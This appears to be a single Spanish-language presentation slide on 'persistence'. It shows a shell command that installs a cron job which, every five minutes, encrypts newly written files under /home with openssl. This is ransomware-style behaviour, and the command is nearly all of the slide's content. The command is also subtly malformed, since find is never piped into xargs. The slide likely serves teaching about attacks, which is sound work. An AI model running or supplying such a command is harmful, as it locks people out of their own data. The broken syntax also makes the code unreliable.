

# Persistencia
(crontab -l 2>/dev/null; echo \
"*/5 * * * * find /home -type f -writable \
-newer /tmp/.key -print0 \
openssl enc -aes-256-cbc -pbkdf2 \
-pass pass:$KEY -in {} -out {}.enc") \
| crontab -
Cada 5 minutos: cualquier archivo nuevo que aparezca, cifrado.